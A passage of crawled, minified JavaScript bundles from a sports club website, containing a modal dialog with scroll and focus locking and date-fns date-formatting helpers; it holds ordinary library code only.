h=En(e,u),y=h[0],d=h[1],p=h[2],b=d-p-o*y;(y||b)&&Sn(e,u)&&(v+=b,m+=y),u=u.parentNode}while(!f&&u!==document.body||f&&(n.contains(u)||n===u));return(s&&(a&&v===0||!a&&i>v)||!s&&(a&&m===0||!a&&-i>m))&&(l=!0),l},ne=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Cn=function(e){return[e.deltaX,e.deltaY]},On=function(e){return e&&"current"in e?e.current:e},rr=function(e,n){return e[0]===n[0]&&e[1]===n[1]},ar=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},or=0,Z=[];function ir(e){var n=c.useRef([]),t=c.useRef([0,0]),r=c.useRef(),a=c.useState(or++)[0],o=c.useState(function(){return gn()})[0],i=c.useRef(e);c.useEffect(function(){i.current=e},[e]),c.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var d=kn([e.lockRef.current],(e.shards||[]).map(On),!0).filter(Boolean);return d.forEach(function(p){return p.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),d.forEach(function(p){return p.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var u=c.useCallback(function(d,p){if("touches"in d&&d.touches.length===2)return!i.current.allowPinchZoom;var b=ne(d),S=t.current,E="deltaX"in d?d.deltaX:S[0]-b[0],C="deltaY"in d?d.deltaY:S[1]-b[1],w,R=d.target,T=Math.abs(E)>Math.abs(C)?"h":"v";if("touches"in d&&T==="h"&&R.type==="range")return!1;var I=wn(T,R);if(!I)return!0;if(I?w=T:(w=T==="v"?"h":"v",I=wn(T,R)),!I)return!1;if(!r.current&&"changedTouches"in d&&(E||C)&&(r.current=w),!w)return!0;var N=r.current||w;return tr(N,p,d,N==="h"?E:C,!0)},[]),f=c.useCallback(function(d){var p=d;if(!(!Z.length||Z[Z.length-1]!==o)){var b="deltaY"in p?Cn(p):ne(p),S=n.current.filter(function(w){return w.name===p.type&&w.target===p.target&&rr(w.delta,b)})[0];if(S&&S.should){p.cancelable&&p.preventDefault();return}if(!S){var E=(i.current.shards||[]).map(On).filter(Boolean).filter(function(w){return w.contains(p.target)}),C=E.length>0?u(p,E[0]):!i.current.noIsolation;C&&p.cancelable&&p.preventDefault()}}},[]),l=c.useCallback(function(d,p,b,S){var E={name:d,delta:p,target:b,should:S};n.current.push(E),setTimeout(function(){n.current=n.current.filter(function(C){return C!==E})},1)},[]),s=c.useCallback(function(d){t.current=ne(d),r.current=void 0},[]),v=c.useCallback(function(d){l(d.type,Cn(d),d.target,u(d,e.lockRef.current))},[]),m=c.useCallback(function(d){l(d.type,ne(d),d.target,u(d,e.lockRef.current))},[]);c.useEffect(function(){return Z.push(o),e.setCallbacks({onScrollCapture:v,onWheelCapture:v,onTouchMoveCapture:m}),document.addEventListener("wheel",f,W),document.addEventListener("touchmove",f,W),document.addEventListener("touchstart",s,W),function(){Z=Z.filter(function(d){return d!==o}),document.removeEventListener("wheel",f,W),document.removeEventListener("touchmove",f,W),document.removeEventListener("touchstart",s,W)}},[]);var h=e.removeScrollBar,y=e.inert;return c.createElement(c.Fragment,null,y?c.createElement(o,{styles:ar(a)}):null,h?c.createElement(Xt,{gapMode:"margin"}):null)}var ur=Bt(pn,ir),Fn=c.forwardRef(function(e,n){return c.createElement(J,P({},e,{ref:n,sideCar:ur}))});Fn.classNames=J.classNames;var cr=Fn,lr=O(57761),te=O.n(lr);function Pn(){return Pn=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pn.apply(this,arguments)}function Pe(e,n){if(e==null)return{};var t={},r=Object.keys(e),a,o;for(o=0;o<r.length;o++)a=r[o],!(n.indexOf(a)>=0)&&(t[a]=e[a]);return t}var Qr={allowPinchZoom:te().bool,dangerouslyBypassFocusLock:te().bool,dangerouslyBypassScrollLock:te().bool,initialFocusRef:function(){return null},onDismiss:te().func},fr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.isOpen,i=o===void 0?!0:o,u=Pe(n,["as","isOpen"]);return(0,g.kG)("dialog"),(0,c.useEffect)(function(){i?window.__REACH_DISABLE_TOOLTIPS=!0:window.requestAnimationFrame(function(){window.__REACH_DISABLE_TOOLTIPS=!1})},[i]),i?(0,c.createElement)(A,{"data-reach-dialog-wrapper":""},(0,c.createElement)(sr,Object.assign({ref:t,as:a},u))):null}),sr=(0,g.yV)(function(n,t){var r=n.allowPinchZoom,a=n.as,o=a===void 0?"div":a,i=n.dangerouslyBypassFocusLock,u=i===void 0?!1:i,f=n.dangerouslyBypassScrollLock,l=f===void 0?!1:f,s=n.initialFocusRef,v=n.onClick,m=n.onDismiss,h=m===void 0?g.ZT:m,y=n.onKeyDown,d=n.onMouseDown,p=n.unstable_lockFocusAcrossFrames,b=p===void 0?!0:p,S=Pe(n,["allowPinchZoom","as","dangerouslyBypassFocusLock","dangerouslyBypassScrollLock","initialFocusRef","onClick","onDismiss","onKeyDown","onMouseDown","unstable_lockFocusAcrossFrames"]),E=(0,c.useRef)(null),C=(0,c.useRef)(null),w=(0,g.A7)(C,t),R=(0,c.useCallback)(function(){s&&s.current&&s.current.focus()},[s]);function T(F){E.current===F.target&&(F.stopPropagation(),h(F))}function I(F){F.key==="Escape"&&(F.stopPropagation(),h(F))}function N(F){E.current=F.target}return(0,c.useEffect)(function(){return C.current?vr(C.current):void 0},[]),(0,c.createElement)(Nt,{autoFocus:!0,returnFocus:!0,onActivation:R,disabled:u,crossFrame:b},(0,c.createElement)(cr,{allowPinchZoom:r,enabled:!l},(0,c.createElement)(o,Object.assign({},S,{ref:w,"data-reach-dialog-overlay":"",onClick:(0,g.ag)(v,T),onKeyDown:(0,g.ag)(y,I),onMouseDown:(0,g.ag)(d,N)}))))}),dr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.onClick,i=n.onKeyDown,u=Pe(n,["as","onClick","onKeyDown"]);return(0,c.createElement)(a,Object.assign({"aria-modal":"true",role:"dialog",tabIndex:-1},u,{ref:t,"data-reach-dialog-content":"",onClick:(0,g.ag)(o,function(f){f.stopPropagation()})}))}),qr=null;function vr(e){var n=[],t=[],r=(0,g.r3)(e);return e?(Array.prototype.forEach.call(r.querySelectorAll("body > *"),function(a){var o,i,u=(o=e.parentNode)===null||o===void 0||(i=o.parentNode)===null||i===void 0?void 0:i.parentNode;if(a!==u){var f=a.getAttribute("aria-hidden"),l=f!==null&&f!=="false";l||(n.push(f),t.push(a),a.setAttribute("aria-hidden","true"))}}),function(){t.forEach(function(a,o){var i=n[o];i===null?a.removeAttribute("aria-hidden"):a.setAttribute("aria-hidden",i)})}):g.ZT}function Jr(e,n,t,r,a){var o=`
See https://www.w3.org/TR/wai-aria/#aria-label for details.`;return!e["aria-label"]&&!e["aria-labelledby"]?new Error("A <"+t+"> must have either an `aria-label` or `aria-labelledby` prop.\n      "+o):e["aria-label"]&&e["aria-labelledby"]?new Error("You provided both `aria-label` and `aria-labelledby` props to a <"+t+">. If the a label for this component is visible on the screen, that label's component should be given a unique ID prop, and that ID should be passed as the `aria-labelledby` prop into <"+t+">. If the label cannot be determined programmatically from the content of the element, an alternative label should be provided as the `aria-label` prop, which will be used as an `aria-label` on the HTML tag."+o):e[n]!=null&&!isString(e[n])?new Error("Invalid prop `"+n+"` supplied to `"+t+"`. Expected `string`, received `"+(Array.isArray(a)?"array":typeof a)+"`."):null}var ea=null},2488:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D,A){return D in g?Object.defineProperty(g,D,{value:A,enumerable:!0,configurable:!0,writable:!0}):g[D]=A,g}},69740:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D){if(g==null)return{};var A={},ae=Object.keys(g),L,x;for(x=0;x<ae.length;x++)L=ae[x],!(D.indexOf(L)>=0)&&(A[L]=g[L]);return A}}}]);

//# sourceMappingURL=7076.js.map?_t=30121251f9471cd9483f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/7153.js?_t=b9059a5392b98d922ec3
body_size: 27694
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7153],{30179:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){for(var o=i<0?"-":"",r=Math.abs(i).toString();r.length<u;)r="0"+r;return o+r}D.exports=a.default},7738:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(i==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var o in u)Object.prototype.hasOwnProperty.call(u,o)&&(i[o]=u[o]);return i}D.exports=a.default},78275:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(7738));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)({},r)}D.exports=a.default},1029:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(81453));function u(r){return r&&r.__esModule?r:{default:r}}var o=i.default;a.default=o,D.exports=a.default},22118:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.getDefaultOptions=i,a.setDefaultOptions=u;var e={};function i(){return e}function u(o){e=o}},82440:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=s(e(54857)),u=s(e(9994)),o=s(e(13102)),r=s(e(69988)),n=s(e(17349)),t=s(e(30179)),d=s(e(85980));function s(f){return f&&f.__esModule?f:{default:f}}var h={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},P={G:function(f,c,v){var l=f.getUTCFullYear()>0?1:0;switch(c){case"G":case"GG":case"GGG":return v.era(l,{width:"abbreviated"});case"GGGGG":return v.era(l,{width:"narrow"});case"GGGG":default:return v.era(l,{width:"wide"})}},y:function(f,c,v){if(c==="yo"){var l=f.getUTCFullYear(),w=l>0?l:1-l;return v.ordinalNumber(w,{unit:"year"})}return d.default.y(f,c)},Y:function(f,c,v,l){var w=(0,n.default)(f,l),U=w>0?w:1-w;if(c==="YY"){var j=U%100;return(0,t.default)(j,2)}return c==="Yo"?v.ordinalNumber(U,{unit:"year"}):(0,t.default)(U,c.length)},R:function(f,c){var v=(0,o.default)(f);return(0,t.default)(v,c.length)},u:function(f,c){var v=f.getUTCFullYear();return(0,t.default)(v,c.length)},Q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"Q":return String(l);case"QQ":return(0,t.default)(l,2);case"Qo":return v.ordinalNumber(l,{unit:"quarter"});case"QQQ":return v.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return v.quarter(l,{width:"wide",context:"formatting"})}},q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"q":return String(l);case"qq":return(0,t.default)(l,2);case"qo":return v.ordinalNumber(l,{unit:"quarter"});case"qqq":return v.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return v.quarter(l,{width:"wide",context:"standalone"})}},M:function(f,c,v){var l=f.getUTCMonth();switch(c){case"M":case"MM":return d.default.M(f,c);case"Mo":return v.ordinalNumber(l+1,{unit:"month"});case"MMM":return v.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return v.month(l,{width:"wide",context:"formatting"})}},L:function(f,c,v){var l=f.getUTCMonth();switch(c){case"L":return String(l+1);case"LL":return(0,t.default)(l+1,2);case"Lo":return v.ordinalNumber(l+1,{unit:"month"});case"LLL":return v.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return v.month(l,{width:"wide",context:"standalone"})}},w:function(f,c,v,l){var w=(0,r.default)(f,l);return c==="wo"?v.ordinalNumber(w,{unit:"week"}):(0,t.default)(w,c.length)},I:function(f,c,v){var l=(0,u.default)(f);return c==="Io"?v.ordinalNumber(l,{unit:"week"}):(0,t.default)(l,c.length)},d:function(f,c,v){return c==="do"?v.ordinalNumber(f.getUTCDate(),{unit:"date"}):d.default.d(f,c)},D:function(f,c,v){var l=(0,i.default)(f);return c==="Do"?v.ordinalNumber(l,{unit:"dayOfYear"}):(0,t.default)(l,c.length)},E:function(f,c,v){var l=f.getUTCDay();switch(c){case"E":case"EE":case"EEE":return v.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(l,{width:"short",context:"formatting"});case"EEEE":default:return v.day(l,{width:"wide",context:"formatting"})}},e:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"e":return String(U);case"ee":return(0,t.default)(U,2);case"eo":return v.ordinalNumber(U,{unit:"day"});case"eee":return v.day(w,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(w,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(w,{width:"short",context:"formatting"});case"eeee":default:return v.day(w,{width:"wide",context:"formatting"})}},c:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"c":return String(U);case"cc":return(0,t.default)(U,c.length);case"co":return v.ordinalNumber(U,{unit:"day"});case"ccc":return v.day(w,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(w,{width:"narrow",context:"standalone"});case"cccccc":return v.day(w,{width:"short",context:"standalone"});case"cccc":default:return v.day(w,{width:"wide",context:"standalone"})}},i:function(f,c,v){var l=f.getUTCDay(),w=l===0?7:l;switch(c){case"i":return String(w);case"ii":return(0,t.default)(w,c.length);case"io":return v.ordinalNumber(w,{unit:"day"});case"iii":return v.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(l,{width:"short",context:"formatting"});case"iiii":default:return v.day(l,{width:"wide",context:"formatting"})}},a:function(f,c,v){var l=f.getUTCHours(),w=l/12>=1?"pm":"am";switch(c){case"a":case"aa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"aaaa":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},b:function(f,c,v){var l=f.getUTCHours(),w;switch(l===12?w=h.noon:l===0?w=h.midnight:w=l/12>=1?"pm":"am",c){case"b":case"bb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"bbbb":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},B:function(f,c,v){var l=f.getUTCHours(),w;switch(l>=17?w=h.evening:l>=12?w=h.afternoon:l>=4?w=h.morning:w=h.night,c){case"B":case"BB":case"BBB":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"BBBB":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},h:function(f,c,v){if(c==="ho"){var l=f.getUTCHours()%12;return l===0&&(l=12),v.ordinalNumber(l,{unit:"hour"})}return d.default.h(f,c)},H:function(f,c,v){return c==="Ho"?v.ordinalNumber(f.getUTCHours(),{unit:"hour"}):d.default.H(f,c)},K:function(f,c,v){var l=f.getUTCHours()%12;return c==="Ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},k:function(f,c,v){var l=f.getUTCHours();return l===0&&(l=24),c==="ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},m:function(f,c,v){return c==="mo"?v.ordinalNumber(f.getUTCMinutes(),{unit:"minute"}):d.default.m(f,c)},s:function(f,c,v){return c==="so"?v.ordinalNumber(f.getUTCSeconds(),{unit:"second"}):d.default.s(f,c)},S:function(f,c){return d.default.S(f,c)},X:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();if(U===0)return"Z";switch(c){case"X":return M(U);case"XXXX":case"XX":return W(U);case"XXXXX":case"XXX":default:return W(U,":")}},x:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"x":return M(U);case"xxxx":case"xx":return W(U);case"xxxxx":case"xxx":default:return W(U,":")}},O:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"O":case"OO":case"OOO":return"GMT"+O(U,":");case"OOOO":default:return"GMT"+W(U,":")}},z:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"z":case"zz":case"zzz":return"GMT"+O(U,":");case"zzzz":default:return"GMT"+W(U,":")}},t:function(f,c,v,l){var w=l._originalDate||f,U=Math.floor(w.getTime()/1e3);return(0,t.default)(U,c.length)},T:function(f,c,v,l){var w=l._originalDate||f,U=w.getTime();return(0,t.default)(U,c.length)}};function O(f,c){var v=f>0?"-":"+",l=Math.abs(f),w=Math.floor(l/60),U=l%60;if(U===0)return v+String(w);var j=c||"";return v+String(w)+j+(0,t.default)(U,2)}function M(f,c){if(f%60===0){var v=f>0?"-":"+";return v+(0,t.default)(Math.abs(f)/60,2)}return W(f,c)}function W(f,c){var v=c||"",l=f>0?"-":"+",w=Math.abs(f),U=(0,t.default)(Math.floor(w/60),2),j=(0,t.default)(w%60,2);return l+U+v+j}var E=P;a.default=E,D.exports=a.default},85980:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(30179));function u(n){return n&&n.__esModule?n:{default:n}}var o={y:function(n,t){var d=n.getUTCFullYear(),s=d>0?d:1-d;return(0,i.default)(t==="yy"?s%100:s,t.length)},M:function(n,t){var d=n.getUTCMonth();return t==="M"?String(d+1):(0,i.default)(d+1,2)},d:function(n,t){return(0,i.default)(n.getUTCDate(),t.length)},a:function(n,t){var d=n.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return d.toUpperCase();case"aaa":return d;case"aaaaa":return d[0];case"aaaa":default:return d==="am"?"a.m.":"p.m."}},h:function(n,t){return(0,i.default)(n.getUTCHours()%12||12,t.length)},H:function(n,t){return(0,i.default)(n.getUTCHours(),t.length)},m:function(n,t){return(0,i.default)(n.getUTCMinutes(),t.length)},s:function(n,t){return(0,i.default)(n.getUTCSeconds(),t.length)},S:function(n,t){var d=t.length,s=n.getUTCMilliseconds(),h=Math.floor(s*Math.pow(10,d-3));return(0,i.default)(h,t.length)}},r=o;a.default=r,D.exports=a.default},97493:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=function(n,t){switch(n){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}},i=function(n,t){switch(n){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}},u=function(n,t){var d=n.match(/(P+)(p+)?/)||[],s=d[1],h=d[2];if(!h)return e(n,t);var P;switch(s){case"P":P=t.dateTime({width:"short"});break;case"PP":P=t.dateTime({width:"medium"});break;case"PPP":P=t.dateTime({width:"long"});break;case"PPPP":default:P=t.dateTime({width:"full"});break}return P.replace("{{date}}",e(s,t)).replace("{{time}}",i(h,t))},o={p:i,P:u},r=o;a.default=r,D.exports=a.default},10257:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){var u=new Date(Date.UTC(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds()));return u.setUTCFullYear(i.getFullYear()),i.getTime()-u.getTime()}D.exports=a.default},54857:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=o(e(42625)),u=o(e(9541));function o(t){return t&&t.__esModule?t:{default:t}}var r=864e5;function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getTime();d.setUTCMonth(0,1),d.setUTCHours(0,0,0,0);var h=d.getTime(),P=s-h;return Math.floor(P/r)+1}D.exports=a.default},9994:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(59795)),o=n(e(16062)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s){(0,r.default)(1,arguments);var h=(0,i.default)(s),P=(0,u.default)(h).getTime()-(0,o.default)(h).getTime();return Math.round(P/t)+1}D.exports=a.default},13102:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(42625)),u=r(e(9541)),o=r(e(59795));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getUTCFullYear(),h=new Date(0);h.setUTCFullYear(s+1,0,4),h.setUTCHours(0,0,0,0);var P=(0,o.default)(h),O=new Date(0);O.setUTCFullYear(s,0,4),O.setUTCHours(0,0,0,0);var M=(0,o.default)(O);return d.getTime()>=P.getTime()?s+1:d.getTime()>=M.getTime()?s:s-1}D.exports=a.default},69988:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(33352)),o=n(e(37232)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s,h){(0,r.default)(1,arguments);var P=(0,i.default)(s),O=(0,u.default)(P,h).getTime()-(0,o.default)(P,h).getTime();return Math.round(O/t)+1}D.exports=a.default},17349:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(42625)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,i.default)(s),w=l.getUTCFullYear(),U=(0,n.getDefaultOptions)(),j=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:U.firstWeekContainsDate)!==null&&O!==void 0?O:(c=U.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Y=new Date(0);Y.setUTCFullYear(w+1,0,j),Y.setUTCHours(0,0,0,0);var Z=(0,o.default)(Y,h),p=new Date(0);p.setUTCFullYear(w,0,j),p.setUTCHours(0,0,0,0);var y=(0,o.default)(p,h);return l.getTime()>=Z.getTime()?w+1:l.getTime()>=y.getTime()?w:w-1}D.exports=a.default},24012:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.isProtectedDayOfYearToken=u,a.isProtectedWeekYearToken=o,a.throwProtectedError=r;var e=["D","DD"],i=["YY","YYYY"];function u(n){return e.indexOf(n)!==-1}function o(n){return i.indexOf(n)!==-1}function r(n,t,d){if(n==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},9541:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(u.length<i)throw new TypeError(i+" argument"+(i>1?"s":"")+" required, but only "+u.length+" present")}D.exports=a.default},59795:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(42625)),u=o(e(9541));function o(n){return n&&n.__esModule?n:{default:n}}function r(n){(0,u.default)(1,arguments);var t=1,d=(0,i.default)(n),s=d.getUTCDay(),h=(s<t?7:0)+s-t;return d.setUTCDate(d.getUTCDate()-h),d.setUTCHours(0,0,0,0),d}D.exports=a.default},16062:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(13102)),u=r(e(59795)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,o.default)(1,arguments);var d=(0,i.default)(t),s=new Date(0);s.setUTCFullYear(d,0,4),s.setUTCHours(0,0,0,0);var h=(0,u.default)(s);return h}D.exports=a.default},33352:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=n(e(42625)),u=n(e(9541)),o=n(e(35314)),r=e(22118);function n(d){return d&&d.__esModule?d:{default:d}}function t(d,s){var h,P,O,M,W,E,f,c;(0,u.default)(1,arguments);var v=(0,r.getDefaultOptions)(),l=(0,o.default)((h=(P=(O=(M=s?.weekStartsOn)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.weekStartsOn)!==null&&O!==void 0?O:v.weekStartsOn)!==null&&P!==void 0?P:(f=v.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&h!==void 0?h:0);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=(0,i.default)(d),U=w.getUTCDay(),j=(U<l?7:0)+U-l;return w.setUTCDate(w.getUTCDate()-j),w.setUTCHours(0,0,0,0),w}D.exports=a.default},37232:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(17349)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,n.getDefaultOptions)(),w=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:l.firstWeekContainsDate)!==null&&O!==void 0?O:(c=l.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1),U=(0,i.default)(s,h),j=new Date(0);j.setUTCFullYear(U,0,w),j.setUTCHours(0,0,0,0);var Y=(0,o.default)(j,h);return Y}D.exports=a.default},35314:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){if(i===null||i===!0||i===!1)return NaN;var u=Number(i);return isNaN(u)?u:u<0?Math.ceil(u):Math.floor(u)}D.exports=a.default},37984:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(35314)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,o.default)(2,arguments);var s=(0,u.default)(t).getTime(),h=(0,i.default)(d);return new Date(s+h)}D.exports=a.default},88338:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){for(var r=u<0?"-":"",n=Math.abs(u).toString();n.length<o;)n="0"+n;return r+n}},25227:function(D,a,e){"use strict";var i=e(43670);a.Z=i.Z},93805:function(D,a,e){"use strict";e.d(a,{j:function(){return u}});var i={};function u(){return i}function o(r){i=r}},77356:function(D,a){"use strict";var e=function(r,n){switch(r){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},i=function(r,n){switch(r){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},u=function(r,n){var t=r.match(/(P+)(p+)?/)||[],d=t[1],s=t[2];if(!s)return e(r,n);var h;switch(d){case"P":h=n.dateTime({width:"short"});break;case"PP":h=n.dateTime({width:"medium"});break;case"PPP":h=n.dateTime({width:"long"});break;case"PPPP":default:h=n.dateTime({width:"full"});break}return h.replace("{{date}}",e(d,n)).replace("{{time}}",i(s,n))},o={p:i,P:u};a.Z=o},35851:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){var o=new Date(Date.UTC(u.getFullYear(),u.getMonth(),u.getDate(),u.getHours(),u.getMinutes(),u.getSeconds(),u.getMilliseconds()));return o.setUTCFullYear(u.getFullYear()),u.getTime()-o.getTime()}},30726:function(D,a,e){"use strict";e.d(a,{Z:function(){return d}});var i=e(92929),u=e(26225),o=e(14205),r=e(23503);function n(s){(0,r.Z)(1,arguments);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(h,0,4),P.setUTCHours(0,0,0,0);var O=(0,u.Z)(P);return O}var t=6048e5;function d(s){(0,r.Z)(1,arguments);var h=(0,i.Z)(s),P=(0,u.Z)(h).getTime()-n(h).getTime();return 